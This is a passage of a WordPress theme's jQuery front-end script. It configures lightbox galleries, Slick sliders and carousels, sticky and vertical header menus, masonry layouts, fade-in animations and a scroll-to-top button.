		$.extend(true, $.magnificPopup.defaults, {
			tClose: '',
			tLoading: '<div class="kt-ajax-overlay"><div class="kt-ajax-bubbling"><span id="kt-ajax-bubbling_1"></span><span id="kt-ajax-bubbling_2"></span><span id="kt-ajax-bubbling_3"></span></div></div>',
			gallery: {
				tPrev: '', // Alt text on left arrow
				tNext: '', // Alt text on right arrow
				tCounter: light_of // Markup for "1 of 7" counter
			},
			mainClass: 'mfp-zoom-in',
			removalDelay: 400,
			image: {
				markup:'<div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></div>',
				tError: light_error, // Error message when image could not be loaded
				titleSrc: function(item) {
					return item.el.find('img').attr('alt');
					}
				}
				
		});
		if(!$('body').hasClass('kt-turnoff-lightbox')) {
			$('a[data-rel^="lightbox"]:not(".kt-no-lightbox")').magnificPopup({type:'image'});
			// Theme Gallery
			$('.kad-light-gallery').each(function(){
				$(this).find('a[data-rel^="lightbox"]:not(".kt-no-lightbox")').magnificPopup({
					type: 'image',
					gallery: {
						enabled:true
						},
						image: {
							titleSrc: function(item) {
								if(item.el.find('img').attr('data-caption')) {
									return item.el.find('img').attr('data-caption');
								} else {
									return item.el.find('img').attr('alt');
								}
							}
						},
					removalDelay: 500, //delay removal by X to allow out-animation
					callbacks: {
						    beforeOpen: function() {
						      // just a hack that adds mfp-anim class to markup 
						       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
						    }
						},
					});
			});
			$('.portfolio-grid-light-gallery').each(function(){
				$(this).find('a[data-rel^="lightbox"]:not(".kt-no-lightbox")').magnificPopup({
					type: 'image',
					gallery: {
						enabled:true
						},
						image: {
							titleSrc: function(item) {
									return item.el.parents('.portfolio_item').attr('data-post-title');
							}
						},
					removalDelay: 500, //delay removal by X to allow out-animation
					callbacks: {
						    beforeOpen: function() {
						      // just a hack that adds mfp-anim class to markup 
						       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
						    }
						},
					});
			});
			$('.portfolio-light-gallery').each(function(){
				$(this).magnificPopup({
					delegate: 'a',
					type: 'image',
					gallery: {
						enabled:true,
					},
					image: {
							titleSrc: function(item) {
									return item.el.parents('.portfolio_item').attr('data-post-title');
							}
						},
					
				});
			});
			// Portfolio grid
			$('.portfolio-light-gallery-open').on('click', function(e) {
	    		e.preventDefault();
	    		var gallery = '.'+$(this).data('gallery-id');
	    		var index = $(gallery).find('.slick-current').data('slick-index');
	    		$(gallery).magnificPopup('open', index);
		    });
			// Standard Gallery
			$('#content .gallery').each(function(){
				$(this).find('a[data-rel^="lightbox"]:not(".kt-no-lightbox")').magnificPopup({
					type: 'image',
					gallery: {
						enabled:true
						},
						image: {
							titleSrc: function(item) {
							return item.el.find('img').attr('alt');
							}
						},
					removalDelay: 500, //delay removal by X to allow out-animation
					callbacks: {
						    beforeOpen: function() {
						      // just a hack that adds mfp-anim class to markup 
						       this.st.image.markup = this.st.image.markup.replace('mfp-figure', 'mfp-figure mfp-with-anim');
						    }
						},
					});
			});
			// Video Lightbox
			$(".ktvideolight").magnificPopup({
				type:'iframe'
			});
		}
		// Modal Lightbox
	    $('.kt-pop-modal').magnificPopup({
	    	type: 'inline',
	    	callbacks: {
				    open: function() {
				    	setTimeout(function() { $('.mfp-inline-holder input')[0].focus() }, 100);
				    }
			},
    	});
    	$('.kt-sldr-pop-modal').on('click', function(e) {
    		e.preventDefault();
    		var direction = $(this).data('pop-sldr-direction');
    		var bodyclass = $(this).data('pop-sldr-class');
    		var popsrc = $(this).data('mfp-src');
	    	$.magnificPopup.open({
	    		items: {
                    type: 'inline',
		    		src:popsrc,
                },
		    	removalDelay: 200,
		    	mainClass: function(item) {
							return bodyclass +' sldr-align-'+ direction + ' mfp-slide';
							},
		    	callbacks: {
				    beforeOpen: function() {
				      $('body').addClass('mag-pop-sldr-open-'+direction);
				      $('body').addClass(bodyclass);
				    },
				    beforeClose: function() {
				       $('body').removeClass('mag-pop-sldr-open-'+direction);
				       $('body').removeClass(bodyclass);
				    },
				  },
				  closeBtnInside: false,
				  closeMarkup: '<div class="sldr-close-container kad-mobile-header-height"><button class="sldr-close"><span></span><span></span><span></span></button></div>',
	    	});
	    });
		$(".no-lightbox").magnificPopup({
			disableOn: function() {
		 		return false;
			}
		});
		$(".kt-no-lightbox").magnificPopup({
			disableOn: function() {
		 		return false;
			}
		});
		/*
		*
		* Header Parallax
		*/
		$('.kad-ascend-parallax').each(function(){
			var $ypos = $(this).css('background-position-y');
			var $xpos = $(this).css('background-position-x');
			var $bgobj = $(this);
			$('.kad-ascend-parallax').appear(function() {
		        $(window).scroll(function() {
		            var yPos =  'calc(' + $ypos + ' - ' + ($(window).scrollTop() / 5) + 'px)'; 
		            var coords = $xpos + ' ' + yPos;
		            $bgobj.css({ backgroundPosition: coords });
		        });
		    },{accX: 0, accY: -25},'easeInCubic');
	    });  
		
		/*
		*
		* Slider
		*/
	     function kt_slick_slider_init(container) {
		 	var slider_speed = container.data('slider-speed'),
			slider_animation = container.data('slider-fade'),
			slider_animation_speed = container.data('slider-anim-speed'),
			slider_arrows = container.data('slider-arrows'),
			slider_auto = container.data('slider-auto'),
			slider_type = container.data('slider-type');
			var slick_rtl = false;
			if($('body.rtl').length >= 1){
				slick_rtl = true;
			} 
			if(slider_type == 'carousel') {
				var sliders_show = container.data('slides-to-show');
				if(sliders_show == null) {sliders_show = 1;}
				container.slick({
					slidesToScroll: 1,
					slidesToShow: sliders_show ,
					centerMode: true,
					variableWidth: true,
					arrows: slider_arrows,
					speed: slider_animation_speed,
					autoplay: slider_auto,
					autoplaySpeed: slider_speed,
					fade: slider_animation,
					pauseOnHover:false,
					rtl:slick_rtl, 
					dots: true,
				});
			}else if(slider_type == 'content-carousel') {
				var xxl = container.data('slider-xxl'),
					xl = container.data('slider-xl'),
					md = container.data('slider-md'),
					sm = container.data('slider-sm'),
					xs = container.data('slider-xs'),
					ss = container.data('slider-ss'),
					scroll = container.data('slider-scroll');
					if(scroll !== 1){
						var scroll_xxl = xxl,
							scroll_xl  = xl,
							scroll_md  = md,
							scroll_sm  = sm,
							scroll_xs  = xs,
							scroll_ss  = ss;
					} else {
						var scroll_xxl = 1,
							scroll_xl  = 1,
							scroll_md  = 1,
							scroll_sm  = 1,
							scroll_xs  = 1,
							scroll_ss  = 1;
					}
				container.slick({
					slidesToScroll: scroll_xxl,
					slidesToShow: xxl,
					arrows: slider_arrows,
					speed: slider_animation_speed,
					autoplay: slider_auto,
					autoplaySpeed: slider_speed,
					fade: slider_animation,
					pauseOnHover:false,
					dots: false,
					rtl:slick_rtl, 
					responsive: [
							    {
							      breakpoint: 1499,
							      settings: {
							        slidesToShow: xl,
							        slidesToScroll: scroll_xl,
							      }
							    },
							    {
							      breakpoint: 1199,
							      settings: {
							        slidesToShow: md,
							        slidesToScroll: scroll_md,
							      }
							    },
							    {
							      breakpoint: 991,
							      settings: {
							        slidesToShow: sm,
							        slidesToScroll: scroll_sm,
							      }
							    },
							    {
							      breakpoint: 767,
							      settings: {
							        slidesToShow: xs,
							        slidesToScroll: scroll_xs,
							      }
							    },
							    {
							      breakpoint: 543,
							      settings: {
							        slidesToShow: ss,
							        slidesToScroll: scroll_ss,
							      }
							    }
							  ]
				});
			} else if(slider_type == 'thumb') {
				var thumbid = container.data('slider-thumbid'),
					thumbsshowing = container.data('slider-thumbs-showing'),
					sliderid = container.attr('id');
				container.slick({
					slidesToScroll: 1,
					slidesToShow: 1,
					arrows: slider_arrows,
					speed: slider_animation_speed,
					autoplay: slider_auto,
					autoplaySpeed: slider_speed,
					fade: slider_animation,
					pauseOnHover:false,
					adaptiveHeight: true,
					dots: false,
					rtl:slick_rtl, 
					asNavFor: thumbid,
				});
				$(thumbid).slick({
				  	slidesToShow:thumbsshowing,
				  	slidesToScroll: 1,
				  	asNavFor: '#'+sliderid,
				  	dots: false,
				  	rtl:slick_rtl, 
				  	centerMode: false,
				  	focusOnSelect: true
				});
			} else {
			 	container.slick({
			 		slidesToShow: 1,
					slidesToScroll: 1,
					arrows: slider_arrows,
					speed: slider_animation_speed,
					autoplay: slider_auto,
					autoplaySpeed: slider_speed,
					fade: slider_animation,
					pauseOnHover:false,
					rtl:slick_rtl, 
					adaptiveHeight: true,
					dots: true,
				});
			 }
	    }
	    $('.kt-slickslider').each(function(){
	    	var container = $(this);
	    	var slider_initdelay = container.data('slider-initdelay');
	    	if(slider_initdelay == null || slider_initdelay == '0') {
	     	 	kt_slick_slider_init(container);
	    	} else {
	    		setTimeout(function() {
	    			kt_slick_slider_init(container);
	    		}, slider_initdelay);
	    	}
	    });
	

	// Sidebar Menu
	// Check if the side header is larger than browser window in height and make it scrolling if needed
	function scrollable_vertical_header() {
		var vh = $( '#kad-vertical-menu' );
		var win_height = $(window).height();
		var topOffest = $('body').hasClass('admin-bar') ? 32 : 0;
		var vh_height = $('.kad-scrollable-area').outerHeight();
		var actual_win_height = win_height - topOffest;
		var scrolled = $(window).scrollTop();
		var heightofchild = $('.nav-main .sf-vertical ul').outerHeight();
		if(vh_height > actual_win_height) {
		 	if(actual_win_height + scrolled >= vh_height) {
				vh.css('position','fixed');
				vh.css('bottom','0');
				vh.css('top','auto');
				vh.css('height','auto');
			} else {
				vh.css('position','absolute');
				vh.css('bottom','auto');
				vh.css('top','auto');
				vh.css('height','auto');
			}
		} else {
			vh.css('position','fixed');
			vh.css('bottom','');
			vh.css('top','');
			vh.css('height','');
		}
	}
	if($('#kad-vertical-menu').length) {
		$(this).waitForImages(scrollable_vertical_header());
		$(window).scroll(scrollable_vertical_header);
	}
	// Check that the Submenus don't run off page.
	function scrollable_vertical_header_submenus() {
		var win_height = $(window).height();
		var topOffest = $('body').hasClass('admin-bar') ? 32 : 0;
		var vh_height = $('.kad-scrollable-area').outerHeight();
		var actual_win_height = win_height - topOffest;
		if(vh_height > actual_win_height) {
			var measure = vh_height;
		} else {
			var measure = actual_win_height;
		}
		$('.kad-relative-vertical-content .sf-vertical > li > ul').each(function(){
			var height = $(this).outerHeight();
			var offset = $(this).parent('li').offset().top;

			if(height + offset > measure) {
				$(this).css('top', 'auto');
				$(this).css('bottom', '0');
			} else {
				$(this).css('top', '');
				$(this).css('bottom', '');
			}
		});
	}
	if($('#kad-vertical-menu').length) {
		$(this).waitForImages(scrollable_vertical_header_submenus());
		$(window).on("debouncedresize", function( event ) {scrollable_vertical_header_submenus();});
	}
	// Check that the Submenus don't run off page.
	function topbar_header_submenus() {
		var win_width = $(window).width();
		$('#topbar .sf-menu-normal > li > ul').each(function(){
			var width = $(this).outerWidth();
			var offset = $(this).parent('li').offset().left;

			if(width + offset > win_width) {
				$(this).addClass('kt-subright');
			} else {
				$(this).removeClass('kt-subright');
			}
		});
	}
	if($('#topbar .sf-menu-normal').length) {
		topbar_header_submenus();
		$(window).on("debouncedresize", function( event ) {topbar_header_submenus();});
	}
	// Check that the Submenus don't run off page.
	function main_header_submenus() {
		var win_width = $(window).width();
		$('.kad-header-menu-outer .sf-menu-normal > li > ul').each(function(){
			var width = $(this).outerWidth();
			var offset = $(this).parent('li').offset().left;

			if(width + offset > win_width) {
				$(this).addClass('kt-subright');
			} else {
				$(this).removeClass('kt-subright');
			}
		});
		$('.kad-header-menu-outer .sf-menu-normal > li.kt-lgmenu > ul').each(function(){
			var width = $(this).outerWidth()/2;
			var offset = $(this).parent('li').offset().left;
			if(width + offset > win_width) {
				$(this).addClass('kt-subright');
			} else {
				$(this).removeClass('kt-subright');
			}
		});
	}
	if($('.kad-header-menu-outer .sf-menu-normal').length) {
		main_header_submenus();
		$(window).on("debouncedresize", function( event ) {main_header_submenus();});
	}
	// Check that the Submenus don't run off page.
	function second_header_submenus() {
		var win_width = $(window).width();
		$('.nav-second .sf-menu-normal > li > ul').each(function(){
			var width = $(this).outerWidth();
			var offset = $(this).parent('li').offset().left;

			if(width + offset > win_width) {
				$(this).addClass('kt-subright');
			} else {
				$(this).removeClass('kt-subright');
			}
		});
		$('.nav-second .sf-menu-normal > li.kt-lgmenu > ul').each(function(){
			var width = $(this).outerWidth()/2;
			var offset = $(this).parent('li').offset().left;

			if(width + offset > win_width) {
				$(this).addClass('kt-subright');
			} else {
				$(this).removeClass('kt-subright');
			}
		});
	}
	if($('.nav-second .sf-menu-normal').length) {
		second_header_submenus();
		$(window).on("debouncedresize", function( event ) {second_header_submenus();});
	}
	function trans_header_padding() {
		var padding_top = 0
		if($(window).width() < 992) {
			padding_top = $('#kad-mobile-banner').height();
		} else {
			if($('.kt-header-position-above').length) {
				padding_top = $('.kt-header-position-above').height();
			} else if($('.second-navclass').length) {
				padding_top = $('.second-navclass').height();
			}
		}
		$('.titleclass').css('padding-top', padding_top + 'px');
	}
	if($('body.trans-header').length) {
		trans_header_padding();
		$(window).on("debouncedresize", function( event ) {trans_header_padding();});
	}
	// Responsive Text for Titles
	if($('.titleclass').length) {
		$('.titleclass .entry-title').each(function(){
			var maxsize = $(this).data('max-size'),
			minsize = $(this).data('min-size');
			$(this).kt_fitText(1.4, { minFontSize: minsize, maxFontSize: maxsize, maxWidth: 1140, minWidth: 400 });
		});
		if($('.titleclass .subtitle').length) {
			$('.titleclass .subtitle').each(function(){
				var sub_maxsize = $(this).data('max-size'),
				sub_minsize = $(this).data('min-size');
				$(this).kt_fitText(1.5, { minFontSize: sub_minsize, maxFontSize: sub_maxsize, maxWidth: 1140, minWidth: 400  });
			});
		}
	}

	// Sticky Header
	function kt_sticky_header(item) {
		var shrink = $('.kt-header-position-above').attr('data-shrink'),
		shrink_height = $('.kt-header-position-above').attr('data-shrink-height'),
		startheight = $('.kt-header-position-above').attr('data-start-height'),
		reappear = $('.kt-header-position-above').attr('data-reappear'),
		win = $(window),
		topOffest = $('body').hasClass('admin-bar') ? 32 : 0,
		wait_height = 0;
		if(item == 'header') {
			var stickyitem = $('.kad-header-menu-outer');
			wait_height = $('#topbar').height();
		} else if(item == 'header_top') {
			var stickyitem = $('.kad-header-topbar-primary-outer');
		} else if(item == 'header_all') {
			var stickyitem = $('.kt-header-position-above');
		} else if(item == 'topbar') {
			var stickyitem = $('.topbarclass');
			shrink = 0;
		} else if(item == 'secondary') {
			var stickyitem = $('.second-navclass');
			shrink = 0;
		}
		set_height = function() {
				var scrollt = win.scrollTop(),
                newH = startheight;
                scrollt = scrollt - wait_height;
                scrollt = scrollt/2;
                if(scrollt < 0) {
                	scrollt = 0;
                }
                if((startheight - scrollt) > shrink_height) {
                    newH = startheight - scrollt;
                    stickyitem.removeClass('kt-item-shrunk');
                } else {
                    newH = shrink_height;
                    stickyitem.addClass('kt-item-shrunk');
                }
                $('.kad-header-height').each(function(){
                	$(this).css({'height': newH + 'px'});
                });
            };
		if (shrink == 1) {
			stickyitem.sticky({topSpacing:topOffest, zIndex:1000});
			win.scroll(set_height);
		} else {
			stickyitem.sticky({topSpacing:topOffest, zIndex:1000});
		}
	}
	if($('.kt-header-position-above').length){
		var stickyitem = $('.kt-header-position-above').attr('data-sticky');
		if(stickyitem != 'none') {
			kt_sticky_header(stickyitem);
		}
	}
	if(($('.kt-header-position-left').length || $('.kt-header-position-right').length) && $('.second-navclass').length) {
		var stickyitem = $('.second-navclass').attr('data-sticky');
		if(stickyitem == 'second') {
			var topOffest = $('body').hasClass('admin-bar') ? 32 : 0;
			$('.second-navclass').sticky({topSpacing:topOffest, zIndex:1000});
			$(window).on("debouncedresize", function( event ) {
				 $('.second-navclass').unstick();
				 $('.second-navclass').sticky({topSpacing:topOffest, zIndex:1000});
			});
		}
	}

	var menustick = $('#kad-banner').attr('data-menu-stick');
	if(menustick == 1) {
		$('#nav-main').sticky({topSpacing:topOffest});
	}
	function kad_mobile_sticky_header() {
		var mobile_header_height = $('#kad-mobile-banner').height(),
			topOffest = $('body').hasClass('admin-bar') ? 32 : 0,
			mobilestickyheader = $('#kad-mobile-banner').attr('data-mobile-header-sticky');

		if($(window).width() < 600 && $('body').hasClass('admin-bar')) {
			topOffest = 0;
		} else if ($(window).width() < 782 && $('body').hasClass('admin-bar')) {
			topOffest = 46;
		}
		if (mobilestickyheader == 1) {
			$('#kad-mobile-banner').sticky({topSpacing:topOffest, zIndex:1000});
			$(window).on("debouncedresize", function( event ) {
				if( !kt_isMobile.any() ) {
					$('#kad-mobile-banner').unstick();
				 	$('#kad-mobile-banner').sticky({topSpacing:topOffest, zIndex:1000});
				}
			});
		}
	}
	kad_mobile_sticky_header();
	//Superfish Menu
	$('ul.sf-menu.sf-menu-normal').ktsuperfish({
		delay:       300,
		animation:   {top:'100%', opacity:'show'},
		animationOut:  {top:'120%',opacity:'hide'}, 
		cssArrows:false,
		speed:       'fast'
	});
	$('ul.sf-menu.sf-vertical').ktsuperfish({
		delay:       300,
		animation:   {left:'100%', opacity:'show'},
		animationOut:  {left:'105%', opacity:'hide'}, 
		cssArrows:false,
		speed:       'fast'
	});
	if(kt_isMobile.any() ) {
		$('ul.sf-menu li.sf-dropdown > a').on("tap",function (e) {
			e.preventDefault();
		});
	}

	function kad_fullwidth_panel() {
		$('.kt-custom-row-full-stretch').each(function(){
			var margins = $('#inner-wrap').width() - $(this).parents('#content').width();
			$(this).css({'margin-left': '-' + margins/2 + 'px'});
			$(this).css({'margin-right': '-' + margins/2 + 'px'});
			$(this).css({'width': + $('#inner-wrap').width() + 'px'});
			$(this).css({'visibility': 'visible'});
			$(this).css({'opacity': '1'});
		});
		$('.kt-custom-row-full').each(function(){
			var margins = $('#inner-wrap').width() - $(this).parents('#content').width();
			$(this).css({'padding-left': margins/2 + 'px'});
			$(this).css({'padding-right': margins/2 + 'px'});
			$(this).css({'margin-left': '-' + margins/2 + 'px'});
			$(this).css({'margin-right': '-' + margins/2 + 'px'});
			$(this).css({'visibility': 'visible'});
			$(this).css({'opacity': '1'});
		});
	}
	kad_fullwidth_panel();
	$(window).on("debouncedresize", function( event ) {
		kad_fullwidth_panel();
	});
	$( window ).on( 'panelsStretchRows', kad_fullwidth_panel );
	 
    if($(window).width() > 790) {
           //fadein
        $('.kt-animate-fade-in-up').each(function() {
            $(this).appear(function() {
            	$(this).animate({'opacity' : 1, 'top' : 0},900,'swing');},{accX: 0, accY: -25},'easeInCubic');
        });
        $('.kt-animate-fade-in-down').each(function() {
            $(this).appear(function() {
            	$(this).animate({'opacity' : 1, 'top' : 0},900,'swing');},{accX: 0, accY: -25},'easeInCubic');
        });
        $('.kt-animate-fade-in-left').each(function() {
            $(this).appear(function() {
            	$(this).animate({'opacity' : 1, 'left' : 0},900,'swing');},{accX: -25, accY: 0},'easeInCubic');
        });
        $('.kt-animate-fade-in-right').each(function() {
            $(this).appear(function() {
            	$(this).animate({'opacity' : 1, 'right' : 0},900,'swing');},{accX: -25, accY: 0},'easeInCubic');
        });
        $('.kt-animate-fade-in').each(function() {
            $(this).appear(function() {
            	$(this).animate({'opacity' : 1 },900,'swing');
            });
        });
    } else {
    	$('.kt-animate-fade-in-up').each(function() {
    		$(this).animate({'opacity' : 1, 'top' : 0});
    	});
    	$('.kt-animate-fade-in-down').each(function() {
    		$(this).animate({'opacity' : 1, 'top' : 0});
    	});
    	$('.kt-animate-fade-in-left').each(function() {
    		$(this).animate({'opacity' : 1, 'left' : 0});
    	});
    	$('.kt-animate-fade-in-right').each(function() {
    		$(this).animate({'opacity' : 1, 'right' : 0});
    	});
    	$('.kt-animate-fade-in').each(function() {
    		$(this).animate({'opacity' : 1});
    	});
    }
    
    if ($('.blog_carousel').length) {
		var bmatchheight = $('.blog_carousel').data('match-height');
		if(bmatchheight == '1') {
	 		$('.blog_carousel .blog_item').matchHeight();
	 	}
	}
	if ($('.kt-home-iconmenu-container').length) {
		var equalheight = $('.kt-home-iconmenu-container').data('equal-height');
		if(equalheight == '1') {
	 		$('.kt-home-iconmenu-container .home-icon-item').matchHeight();
	 	}
	}
	// Init Masonry
	$('.init-masonry-intrinsic').each(function(){
		var masonrycontainer = $(this),
    	masonry_selector = $(this).data('masonry-selector');
    	var mas_rtl = true;
    	if($('body.rtl').length){
			mas_rtl = false;
		} 
			masonrycontainer.masonry({itemSelector: masonry_selector, isOriginLeft: mas_rtl});
			var maschild = masonrycontainer.find('.kt_item_fade_in');
			maschild.each(function(i){
					$(this).delay(i*75).animate({'opacity':1},175);
			});
	});
	$('.init-masonry').each(function(){
		var masonrycontainer = $(this),
		masonry_style = $(this).data('masonry-style'),
    	masonry_selector = $(this).data('masonry-selector');
    	var mas_rtl = true;
    	if($('body.rtl').length){
			mas_rtl = false;
		} 
		masonrycontainer.waitForImages( function(){
			if(masonry_style == 'matchheight') {
				$('.init-masonry ' + masonry_selector).matchHeight();
				var maschild = masonrycontainer.find('.kt_item_fade_in');
				maschild.each(function(i){
						$(this).delay(i*75).animate({'opacity':1},175);
				});
			} else {
				masonrycontainer.masonry({itemSelector: masonry_selector, isOriginLeft: mas_rtl});
				var maschild = masonrycontainer.find('.kt_item_fade_in');
				maschild.each(function(i){
						$(this).delay(i*75).animate({'opacity':1},175);
				});
			}
		});
	});

if ($('.woocommerce-tabs .panel .reinit-masonry').length) {
		var $container = $('.reinit-masonry'),
		masonry_selector = $('.reinit-masonry').data('masonry-selector');
		function woo_refreash_iso(){
			$container.isotopeb({masonry: {columnWidth: iso_selector}, transitionDuration: '0s'});
		}
	$('.woocommerce-tabs ul.tabs li a' ).click( function() {
		setTimeout(woo_refreash_iso, 50);
	});
}
if ($('.panel-body .reinit-masonry').length) {
		var $container = $('.reinit-masonry'),
		masonry_selector = $('.reinit-masonry').data('masonry-selector');
		$('.panel-group').on('shown.bs.collapse', function  (e) {
		$container.masonry({itemSelector: masonry_selector, isOriginLeft: mas_rtl});
		});
	}
if ($('.tab-pane .reinit-masonry').length) {
		$('.tab-pane .reinit-masonry').each(function(){
		var $container = $(this),
		masonry_selector = $(this).data('masonry-selector');
		$('.kt-sc-tabs').on('shown.bs.tab', function  (e) {
			$container.masonry({itemSelector: masonry_selector, isOriginLeft: mas_rtl});
		});
	});
}
// Carousels and Sliders in Tabs
if ($('.tab-pane .kt-slickslider').length) {
		$('.tab-pane .kt-slickslider').each(function(){
		var $container = $(this);
		$('.kt-sc-tabs').on('shown.bs.tab', function  (e) {
			$container.slick('refresh');
		});
	});
}
// Carousels and Slider in Accordions
if ($('.panel-body .kt-slickslider').length) {
	$('.panel-body .kt-slickslider').each(function(){
		var $container = $(this);
		$('.panel-group').on('shown.bs.collapse', function  (e) {
			$container.slick('refresh');
		});
	});
}

});

if( !kt_isMobile.any() ) {
	jQuery(document).ready(function ($) {
			jQuery(window).ktstellar({
					   	responsive: false,
					   	horizontalScrolling: false,
						verticalOffset: 150,
						parallaxElements: false,
				});
		jQuery(window).on("debouncedresize", function( event ) {
				jQuery(window).ktstellar('refresh');
		});
		
	});
}
jQuery( window ).load(function () {
	jQuery('body').animate({'opacity' : 1});
});
/*
 * jQuery Scroll to Top Control script
 */
jQuery(document).ready(function($){

	function kt_scrollup_top() {
		var visible = false,
			item = $('<div id="topcontrol"><div class="to_the_top"><div class="kt-icon-chevron-up"></div></div></div>')
		.css({position:'fixed', bottom:2, right:0, opacity:0, cursor:'pointer'})
		.on('click',function(){
			item.css({opacity:0});
			$('body, html').animate({scrollTop: 0}, 1200);
		 	return false;
		 })
		.appendTo('body');

		$(window).bind('scroll resize', function(e){
			var scrolltop=jQuery(window).scrollTop()
			if(scrolltop>=200 && !visible) {
				item.animate({opacity:1}, 500);
				visible = true;
			} else if(scrolltop < 200 && visible) {
				item.animate({opacity:0}, 200);
				visible = false;
			}
		})
	}
	kt_scrollup_top();
});